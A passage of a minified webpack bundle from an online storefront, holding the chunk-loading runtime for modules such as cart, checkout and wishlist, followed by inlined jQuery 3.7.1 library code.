!function(e){function t(t){for(var n,a,i=t[0],o=t[1],s=0,d=[];s<i.length;s++)a=i[s],Object.prototype.hasOwnProperty.call(r,a)&&r[a]&&d.push(r[a][0]),r[a]=0;for(n in o)Object.prototype.hasOwnProperty.call(o,n)&&(e[n]=o[n]);for(l&&l(t);d.length;)d.shift()()}var n={},r={24:0};function a(t){if(n[t])return n[t].exports;var r=n[t]={i:t,l:!1,exports:{}};return e[t].call(r.exports,r,r.exports,a),r.l=!0,r.exports}a.e=function(e){var t=[],n=r[e];if(0!==n)if(n)t.push(n[2]);else{var i=new Promise((function(t,a){n=r[e]=[t,a]}));t.push(n[2]=i);var o,s=document.createElement("script");s.charset="utf-8",s.timeout=120,a.nc&&s.setAttribute("nonce",a.nc),s.src=function(e){return a.p+""+({0:"js/addressBook",1:"js/blog",2:"js/campaignBanner",3:"js/carousel",4:"js/cart",5:"js/checkout",6:"js/checkoutRegistration",7:"js/contactUs",8:"js/customArticle",9:"js/einsteinCarousel",10:"js/flipbook",11:"js/login",12:"js/mobileGridLookBook",13:"js/orderHistory",14:"js/orderReturn",15:"js/paymentInstruments",16:"js/productBundle",17:"js/productDetail",18:"js/productTile",19:"js/profile",20:"js/search",21:"js/storeLocator",22:"js/wishlist",23:"js/wishlistHeart"}[e]||e)+".js"}(e);var l=new Error;o=function(t){s.onerror=s.onload=null,clearTimeout(d);var n=r[e];if(0!==n){if(n){var a=t&&("load"===t.type?"missing":t.type),i=t&&t.target&&t.target.src;l.message="Loading chunk "+e+" failed.\n("+a+": "+i+")",l.name="ChunkLoadError",l.type=a,l.request=i,n[1](l)}r[e]=void 0}};var d=setTimeout((function(){o({type:"timeout",target:s})}),12e4);s.onerror=s.onload=o,document.head.appendChild(s)}return Promise.all(t)},a.m=e,a.c=n,a.d=function(e,t,n){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,t){if(1&t&&(e=a(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(a.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)a.d(n,r,function(t){return e[t]}.bind(null,r));return n},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="",a.oe=function(e){throw console.error(e),e};var i=window.webpackJsonp=window.webpackJsonp||[],o=i.push.bind(i);i.push=t,i=i.slice();for(var s=0;s<i.length;s++)t(i[s]);var l=o;a(a.s=57)}([function(e,t,n){var r;!function(t,n){"use strict";"object"==typeof e.exports?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(t)}("undefined"!=typeof window?window:this,(function(n,a){"use strict";var i=[],o=Object.getPrototypeOf,s=i.slice,l=i.flat?function(e){return i.flat.call(e)}:function(e){return i.concat.apply([],e)},d=i.push,c=i.indexOf,u={},p=u.toString,h=u.hasOwnProperty,m=h.toString,f=m.call(Object),v={},g=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},b=n.document,w={type:!0,src:!0,nonce:!0,noModule:!0};function S(e,t,n){var r,a,i=(n=n||b).createElement("script");if(i.text=e,t)for(r in w)(a=t[r]||t.getAttribute&&t.getAttribute(r))&&i.setAttribute(r,a);n.head.appendChild(i).parentNode.removeChild(i)}function E(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?u[p.call(e)]||"object":typeof e}var C=/HTML$/i,T=function(e,t){return new T.fn.init(e,t)};function x(e){var t=!!e&&"length"in e&&e.length,n=E(e);return!g(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}function F(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}T.fn=T.prototype={jquery:"3.7.1",constructor:T,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=T.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return T.each(this,e)},map:function(e){return this.pushStack(T.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(T.grep(this,(function(e,t){return(t+1)%2})))},odd:function(){return this.pushStack(T.grep(this,(function(e,t){return t%2})))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:d,sort:i.sort,splice:i.splice},T.extend=T.fn.extend=function(){var e,t,n,r,a,i,o=arguments[0]||{},s=1,l=arguments.length,d=!1;for("boolean"==typeof o&&(d=o,o=arguments[s]||{},s++),"object"==typeof o||g(o)||(o={}),s===l&&(o=this,s--);s<l;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&o!==r&&(d&&r&&(T.isPlainObject(r)||(a=Array.isArray(r)))?(n=o[t],i=a&&!Array.isArray(n)?[]:a||T.isPlainObject(n)?n:{},a=!1,o[t]=T.extend(d,i,r)):void 0!==r&&(o[t]=r));return o},T.extend({expando:"jQuery"+("3.7.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==p.call(e))&&(!(t=o(e))||"function"==typeof(n=h.call(t,"constructor")&&t.constructor)&&m.call(n)===f)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){S(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(x(e))for(n=e.length;r<n&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,a=e.nodeType;if(!a)for(;t=e[r++];)n+=T.text(t);return 1===a||11===a?e.textContent:9===a?e.documentElement.textContent:3===a||4===a?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(x(Object(e))?T.merge(n,"string"==typeof e?[e]:e):d.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:c.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!C.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,a=e.length;r<n;r++)e[a++]=t[r];return e.length=a,e},grep:function(e,t,n){for(var r=[],a=0,i=e.length,o=!n;a<i;a++)!t(e[a],a)!==o&&r.push(e[a]);return r},map:function(e,t,n){var r,a,i=0,o=[];if(x(e))for(r=e.length;i<r;i++)null!=(a=t(e[i],i,n))&&o.push(a);else for(i in e)null!=(a=t(e[i],i,n))&&o.push(a);return l(o)},guid:1,support:v}),"function"==typeof Symbol&&(T.fn[Symbol.iterator]=i[Symbol.iterator]),T.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(e,t){u["[object "+t+"]"]=t.toLowerCase()}));var k=i.pop,_=i.sort,L=i.splice,A="[\\x20\\t\\r\\n\\f]",q=new RegExp("^"+A+"+|((?:^|[^\\\\])(?:\\\\.)*)"+A+"+$","g");T.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var D=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function M(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}T.escapeSelector=function(e){return(e+"").replace(D,M)};var O=b,P=d;!function(){var e,t,r,a,o,l,d,u,p,m,f=P,g=T.expando,y=0,b=0,w=ee(),S=ee(),E=ee(),C=ee(),x=function(e,t){return e===t&&(o=!0),0},D="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="(?:\\\\[\\da-fA-F]{1,6}"+A+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",I="\\["+A+"*("+M+")(?:"+A+"*([*^$|!~]?=)"+A+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+M+"))|)"+A+"*\\]",j=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+I+")*)|.*)\\)|)",B=new RegExp(A+"+","g"),N=new RegExp("^"+A+"*,"+A+"*"),$=new RegExp("^"+A+"*([>+~]|"+A+")"+A+"*"),H=new RegExp(A+"|>"),z=new RegExp(j),R=new RegExp("^"+M+"$"),U={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M+"|[*])"),ATTR:new RegExp("^"+I),PSEUDO:new RegExp("^"+j),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+A+"*(even|odd|(([+-]|)(\\d*)n|)"+A+"*(?:([+-]|)"+A+"*(\\d+)|))"+A+"*\\)|)","i"),bool:new RegExp("^(?:"+D+")$","i"),needsContext:new RegExp("^"+A+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+A+"*((?:-\\d)?\\d*)"+A+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,V=/^h\d$/i,Y=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,G=/[+~]/,X=new RegExp("\\\\[\\da-fA-F]{1,6}"+A+"?|\\\\([^\\r\\n\\f])","g"),J=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},K=function(){le()},Q=pe((function(e){return!0===e.disabled&&F(e,"fieldset")}),{dir:"parentNode",next:"legend"});try{f.apply(i=s.call(O.childNodes),O.childNodes),i[O.childNodes.length].nodeType}catch(be){f={apply:function(e,t){P.apply(e,s.call(t))},call:function(e){P.apply(e,s.call(arguments,1))}}}function Z(e,t,n,r){var a,i,o,s,d,c,h,m=t&&t.ownerDocument,y=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==y&&9!==y&&11!==y)return n;if(!r&&(le(t),t=t||l,u)){if(11!==y&&(d=Y.exec(e)))if(a=d[1]){if(9===y){if(!(o=t.getElementById(a)))return n;if(o.id===a)return f.call(n,o),n}else if(m&&(o=m.getElementById(a))&&Z.contains(t,o)&&o.id===a)return f.call(n,o),n}else{if(d[2])return f.apply(n,t.getElementsByTagName(e)),n;if((a=d[3])&&t.getElementsByClassName)return f.apply(n,t.getElementsByClassName(a)),n}if(!(C[e+" "]||p&&p.test(e))){if(h=e,m=t,1===y&&(H.test(e)||$.test(e))){for((m=G.test(e)&&se(t.parentNode)||t)==t&&v.scope||((s=t.getAttribute("id"))?s=T.escapeSelector(s):t.setAttribute("id",s=g)),i=(c=ce(e)).length;i--;)c[i]=(s?"#"+s:":scope")+" "+ue(c[i]);h=c.join(",")}try{return f.apply(n,m.querySelectorAll(h)),n}catch(b){C(e,!0)}finally{s===g&&t.removeAttribute("id")}}}return ye(e.replace(q,"$1"),t,n,r)}function ee(){var e=[];return function n(r,a){return e.push(r+" ")>t.cacheLength&&delete n[e.shift()],n[r+" "]=a}}function te(e){return e[g]=!0,e}function ne(e){var t=l.createElement("fieldset");try{return!!e(t)}catch(be){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function re(e){return function(t){return F(t,"input")&&t.type===e}}function ae(e){return function(t){return(F(t,"input")||F(t,"button"))&&t.type===e}}function ie(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&Q(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function oe(e){return te((function(t){return t=+t,te((function(n,r){for(var a,i=e([],n.length,t),o=i.length;o--;)n[a=i[o]]&&(n[a]=!(r[a]=n[a]))}))}))}function se(e){return e&&void 0!==e.getElementsByTagName&&e}function le(e){var n,r=e?e.ownerDocument||e:O;return r!=l&&9===r.nodeType&&r.documentElement?(d=(l=r).documentElement,u=!T.isXMLDoc(l),m=d.matches||d.webkitMatchesSelector||d.msMatchesSelector,d.msMatchesSelector&&O!=l&&(n=l.defaultView)&&n.top!==n&&n.addEventListener("unload",K),v.getById=ne((function(e){return d.appendChild(e).id=T.expando,!l.getElementsByName||!l.getElementsByName(T.expando).length})),v.disconnectedMatch=ne((function(e){return m.call(e,"*")})),v.scope=ne((function(){return l.querySelectorAll(":scope")})),v.cssHas=ne((function(){try{return l.querySelector(":has(*,:jqfake)"),!1}catch(be){return!0}})),v.getById?(t.filter.ID=function(e){var t=e.replace(X,J);return function(e){return e.getAttribute("id")===t}},t.find.ID=function(e,t){if(void 0!==t.getElementById&&u){var n=t.getElementById(e);return n?[n]:[]}}):(t.filter.ID=function(e){var t=e.replace(X,J);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},t.find.ID=function(e,t){if(void 0!==t.getElementById&&u){var n,r,a,i=t.getElementById(e);if(i){if((n=i.getAttributeNode("id"))&&n.value===e)return[i];for(a=t.getElementsByName(e),r=0;i=a[r++];)if((n=i.getAttributeNode("id"))&&n.value===e)return[i]}return[]}}),t.find.TAG=function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},t.find.CLASS=function(e,t){if(void 0!==t.getElementsByClassName&&u)return t.getElementsByClassName(e)},p=[],ne((function(e){var t;d.appendChild(e).innerHTML="<a id='"+g+"' href='' disabled='disabled'></a><select id='"+g+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||p.push("\\["+A+"*(?:value|"+D+")"),e.querySelectorAll("[id~="+g+"-]").length||p.push("~="),e.querySelectorAll("a#"+g+"+*").length||p.push(".#.+[+~]"),e.querySelectorAll(":checked").length||p.push(":checked"),(t=l.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),d.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&p.push(":enabled",":disabled"),(t=l.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||p.push("\\["+A+"*name"+A+"*="+A+"*(?:''|\"\")")})),v.cssHas||p.push(":has"),p=p.length&&new RegExp(p.join("|")),x=function(e,t){if(e===t)return o=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!v.sortDetached&&t.compareDocumentPosition(e)===n?e===l||e.ownerDocument==O&&Z.contains(O,e)?-1:t===l||t.ownerDocument==O&&Z.contains(O,t)?1:a?c.call(a,e)-c.call(a,t):0:4&n?-1:1)},l):l}for(e in Z.matches=function(e,t){return Z(e,null,null,t)},Z.matchesSelector=function(e,t){if(le(e),u&&!C[t+" "]&&(!p||!p.test(t)))try{var n=m.call(e,t);if(n||v.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(be){C(t,!0)}return Z(t,l,null,[e]).length>0},Z.contains=function(e,t){return(e.ownerDocument||e)!=l&&le(e),T.contains(e,t)},Z.attr=function(e,n){(e.ownerDocument||e)!=l&&le(e);var r=t.attrHandle[n.toLowerCase()],a=r&&h.call(t.attrHandle,n.toLowerCase())?r(e,n,!u):void 0;return void 0!==a?a:e.getAttribute(n)},Z.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},T.uniqueSort=function(e){var t,n=[],r=0,i=0;if(o=!v.sortStable,a=!v.sortStable&&s.call(e,0),_.call(e,x),o){for(;t=e[i++];)t===e[i]&&(r=n.push(i));for(;r--;)L.call(e,n[r],1)}return a=null,e},T.fn.uniqueSort=function(){return this.pushStack(T.uniqueSort(s.apply(this)))},(t=T.expr={cacheLength:50,createPseudo:te,match:U,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(X,J),e[3]=(e[3]||e[4]||e[5]||"").replace(X,J),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||Z.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&Z.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return U.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&z.test(n)&&(t=ce(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(X,J).toLowerCase();return"*"===e?function(){return!0}:function(e){return F(e,t)}},CLASS:function(e){var t=w[e+" "];return t||(t=new RegExp("(^|"+A+")"+e+"("+A+"|$)"))&&w(e,(function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,n){return function(r){var a=Z.attr(r,e);return null==a?"!="===t:!t||(a+="","="===t?a===n:"!="===t?a!==n:"^="===t?n&&0===a.indexOf(n):"*="===t?n&&a.indexOf(n)>-1:"$="===t?n&&a.slice(-n.length)===n:"~="===t?(" "+a.replace(B," ")+" ").indexOf(n)>-1:"|="===t&&(a===n||a.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,a){var i="nth"!==e.slice(0,3),o="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===a?function(e){return!!e.parentNode}:function(t,n,l){var d,c,u,p,h,m=i!==o?"nextSibling":"previousSibling",f=t.parentNode,v=s&&t.nodeName.toLowerCase(),b=!l&&!s,w=!1;if(f){if(i){for(;m;){for(u=t;u=u[m];)if(s?F(u,v):1===u.nodeType)return!1;h=m="only"===e&&!h&&"nextSibling"}return!0}if(h=[o?f.firstChild:f.lastChild],o&&b){for(w=(p=(d=(c=f[g]||(f[g]={}))[e]||[])[0]===y&&d[1])&&d[2],u=p&&f.childNodes[p];u=++p&&u&&u[m]||(w=p=0)||h.pop();)if(1===u.nodeType&&++w&&u===t){c[e]=[y,p,w];break}}else if(b&&(w=p=(d=(c=t[g]||(t[g]={}))[e]||[])[0]===y&&d[1]),!1===w)for(;(u=++p&&u&&u[m]||(w=p=0)||h.pop())&&(!(s?F(u,v):1===u.nodeType)||!++w||(b&&((c=u[g]||(u[g]={}))[e]=[y,w]),u!==t)););return(w-=a)===r||w%r==0&&w/r>=0}}},PSEUDO:function(e,n){var r,a=t.pseudos[e]||t.setFilters[e.toLowerCase()]||Z.error("unsupported pseudo: "+e);return a[g]?a(n):a.length>1?(r=[e,e,"",n],t.setFilters.hasOwnProperty(e.toLowerCase())?te((function(e,t){for(var r,i=a(e,n),o=i.length;o--;)e[r=c.call(e,i[o])]=!(t[r]=i[o])})):function(e){return a(e,0,r)}):a}},pseudos:{not:te((function(e){var t=[],n=[],r=ge(e.replace(q,"$1"));return r[g]?te((function(e,t,n,a){for(var i,o=r(e,null,a,[]),s=e.length;s--;)(i=o[s])&&(e[s]=!(t[s]=i))})):function(e,a,i){return t[0]=e,r(t,null,i,n),t[0]=null,!n.pop()}})),has:te((function(e){return function(t){return Z(e,t).length>0}})),contains:te((function(e){return e=e.replace(X,J),function(t){return(t.textContent||T.text(t)).indexOf(e)>-1}})),lang:te((function(e){return R.test(e||"")||Z.error("unsupported lang: "+e),e=e.replace(X,J).toLowerCase(),function(t){var n;do{if(n=u?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}})),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===d},focus:function(e){return e===function(){try{return l.activeElement}catch(e){}}()&&l.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:ie(!1),disabled:ie(!0),checked:function(e){return F(e,"input")&&!!e.checked||F(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!t.pseudos.empty(e)},header:function(e){return V.test(e.nodeName)},input:function(e){return W.test(e.nodeName)},button:function(e){return F(e,"input")&&"button"===e.type||F(e,"button")},text:function(e){var t;return F(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:oe((function(){return[0]})),last:oe((function(e,t){return[t-1]})),eq:oe((function(e,t,n){return[n<0?n+t:n]})),even:oe((function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e})),odd:oe((function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e})),lt:oe((function(e,t,n){var r;for(r=n<0?n+t:n>t?t:n;--r>=0;)e.push(r);return e})),gt:oe((function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e}))}}).pseudos.nth=t.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})t.pseudos[e]=re(e);for(e in{submit:!0,reset:!0})t.pseudos[e]=ae(e);function de(){}function ce(e,n){var r,a,i,o,s,l,d,c=S[e+" "];if(c)return n?0:c.slice(0);for(s=e,l=[],d=t.preFilter;s;){for(o in r&&!(a=N.exec(s))||(a&&(s=s.slice(a[0].length)||s),l.push(i=[])),r=!1,(a=$.exec(s))&&(r=a.shift(),i.push({value:r,type:a[0].replace(q," ")}),s=s.slice(r.length)),t.filter)!(a=U[o].exec(s))||d[o]&&!(a=d[o](a))||(r=a.shift(),i.push({value:r,type:o,matches:a}),s=s.slice(r.length));if(!r)break}return n?s.length:s?Z.error(e):S(e,l).slice(0)}function ue(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function pe(e,t,n){var r=t.dir,a=t.next,i=a||r,o=n&&"parentNode"===i,s=b++;return t.first?function(t,n,a){for(;t=t[r];)if(1===t.nodeType||o)return e(t,n,a);return!1}:function(t,n,l){var d,c,u=[y,s];if(l){for(;t=t[r];)if((1===t.nodeType||o)&&e(t,n,l))return!0}else for(;t=t[r];)if(1===t.nodeType||o)if(c=t[g]||(t[g]={}),a&&F(t,a))t=t[r]||t;else{if((d=c[i])&&d[0]===y&&d[1]===s)return u[2]=d[2];if(c[i]=u,u[2]=e(t,n,l))return!0}return!1}}function he(e){return e.length>1?function(t,n,r){for(var a=e.length;a--;)if(!e[a](t,n,r))return!1;return!0}:e[0]}function me(e,t,n,r,a){for(var i,o=[],s=0,l=e.length,d=null!=t;s<l;s++)(i=e[s])&&(n&&!n(i,r,a)||(o.push(i),d&&t.push(s)));return o}function fe(e,t,n,r,a,i){return r&&!r[g]&&(r=fe(r)),a&&!a[g]&&(a=fe(a,i)),te((function(i,o,s,l){var d,u,p,h,m=[],v=[],g=o.length,y=i||function(e,t,n){for(var r=0,a=t.length;r<a;r++)Z(e,t[r],n);return n}(t||"*",s.nodeType?[s]:s,[]),b=!e||!i&&t?y:me(y,m,e,s,l);if(n?n(b,h=a||(i?e:g||r)?[]:o,s,l):h=b,r)for(d=me(h,v),r(d,[],s,l),u=d.length;u--;)(p=d[u])&&(h[v[u]]=!(b[v[u]]=p));if(i){if(a||e){if(a){for(d=[],u=h.length;u--;)(p=h[u])&&d.push(b[u]=p);a(null,h=[],d,l)}for(u=h.length;u--;)(p=h[u])&&(d=a?c.call(i,p):m[u])>-1&&(i[d]=!(o[d]=p))}}else h=me(h===o?h.splice(g,h.length):h),a?a(null,o,h,l):f.apply(o,h)}))}function ve(e){for(var n,a,i,o=e.length,s=t.relative[e[0].type],l=s||t.relative[" "],d=s?1:0,u=pe((function(e){return e===n}),l,!0),p=pe((function(e){return c.call(n,e)>-1}),l,!0),h=[function(e,t,a){var i=!s&&(a||t!=r)||((n=t).nodeType?u(e,t,a):p(e,t,a));return n=null,i}];d<o;d++)if(a=t.relative[e[d].type])h=[pe(he(h),a)];else{if((a=t.filter[e[d].type].apply(null,e[d].matches))[g]){for(i=++d;i<o&&!t.relative[e[i].type];i++);return fe(d>1&&he(h),d>1&&ue(e.slice(0,d-1).concat({value:" "===e[d-2].type?"*":""})).replace(q,"$1"),a,d<i&&ve(e.slice(d,i)),i<o&&ve(e=e.slice(i)),i<o&&ue(e))}h.push(a)}return he(h)}function ge(e,n){var a,i=[],o=[],s=E[e+" "];if(!s){for(n||(n=ce(e)),a=n.length;a--;)(s=ve(n[a]))[g]?i.push(s):o.push(s);(s=E(e,function(e,n){var a=n.length>0,i=e.length>0,o=function(o,s,d,c,p){var h,m,v,g=0,b="0",w=o&&[],S=[],E=r,C=o||i&&t.find.TAG("*",p),x=y+=null==E?1:Math.random()||.1,F=C.length;for(p&&(r=s==l||s||p);b!==F&&null!=(h=C[b]);b++){if(i&&h){for(m=0,s||h.ownerDocument==l||(le(h),d=!u);v=e[m++];)if(v(h,s||l,d)){f.call(c,h);break}p&&(y=x)}a&&((h=!v&&h)&&g--,o&&w.push(h))}if(g+=b,a&&b!==g){for(m=0;v=n[m++];)v(w,S,s,d);if(o){if(g>0)for(;b--;)w[b]||S[b]||(S[b]=k.call(c));S=me(S)}f.apply(c,S),p&&!o&&S.length>0&&g+n.length>1&&T.uniqueSort(c)}return p&&(y=x,r=E),w};return a?te(o):o}(o,i))).selector=e}return s}function ye(e,n,r,a){var i,o,s,l,d,c="function"==typeof e&&e,p=!a&&ce(e=c.selector||e);if(r=r||[],1===p.length){if((o=p[0]=p[0].slice(0)).length>2&&"ID"===(s=o[0]).type&&9===n.nodeType&&u&&t.relative[o[1].type]){if(!(n=(t.find.ID(s.matches[0].replace(X,J),n)||[])[0]))return r;c&&(n=n.parentNode),e=e.slice(o.shift().value.length)}for(i=U.needsContext.test(e)?0:o.length;i--&&(s=o[i],!t.relative[l=s.type]);)if((d=t.find[l])&&(a=d(s.matches[0].replace(X,J),G.test(o[0].type)&&se(n.parentNode)||n))){if(o.splice(i,1),!(e=a.length&&ue(o)))return f.apply(r,a),r;break}}return(c||ge(e,p))(a,n,!u,r,!n||G.test(e)&&se(n.parentNode)||n),r}de.prototype=t.filters=t.pseudos,t.setFilters=new de,v.sortStable=g.split("").sort(x).join("")===g,le(),v.sortDetached=ne((function(e){return 1&e.compareDocumentPosition(l.createElement("fieldset"))})),T.find=Z,T.expr[":"]=T.expr.pseudos,T.unique=T.uniqueSort,Z.compile=ge,Z.select=ye,Z.setDocument=le,Z.tokenize=ce,Z.escape=T.escapeSelector,Z.getText=T.text,Z.isXML=T.isXMLDoc,Z.selectors=T.expr,Z.support=T.support,Z.uniqueSort=T.uniqueSort}();var I=function(e,t,n){for(var r=[],a=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(a&&T(e).is(n))break;r.push(e)}return r},j=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},B=T.expr.match.needsContext,N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function $(e,t,n){return g(t)?T.grep(e,(function(e,r){return!!t.call(e,r,e)!==n})):t.nodeType?T.grep(e,(function(e){return e===t!==n})):"string"!=typeof t?T.grep(e,(function(e){return c.call(t,e)>-1!==n})):T.filter(t,e,n)}T.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?T.find.matchesSelector(r,e)?[r]:[]:T.find.matches(e,T.grep(t,(function(e){return 1===e.nodeType})))},T.fn.extend({find:function(e){var t,n,r=this.length,a=this;if("string"!=typeof e)return this.pushStack(T(e).filter((function(){for(t=0;t<r;t++)if(T.contains(a[t],this))return!0})));for(n=this.pushStack([]),t=0;t<r;t++)T.find(e,a[t],n);return r>1?T.uniqueSort(n):n},filter:function(e){return this.pushStack($(this,e||[],!1))},not:function(e){return this.pushStack($(this,e||[],!0))},is:function(e){return!!$(this,"string"==typeof e&&B.test(e)?T(e):e||[],!1).length}});var H,z=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(T.fn.init=function(e,t,n){var r,a;if(!e)return this;if(n=n||H,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:z.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof T?t[0]:t,T.merge(this,T.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:b,!0)),N.test(r[1])&&T.isPlainObject(t))for(r in t)g(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(a=b.getElementById(r[2]))&&(this[0]=a,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):g(e)?void 0!==n.ready?n.ready(e):e(T):T.makeArray(e,this)}).prototype=T.fn,H=T(b);var R=/^(?:parents|prev(?:Until|All))/,U={children:!0,contents:!0,next:!0,prev:!0};function W(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}T.fn.extend({has:function(e){var t=T(e,this),n=t.length;return this.filter((function(){for(var 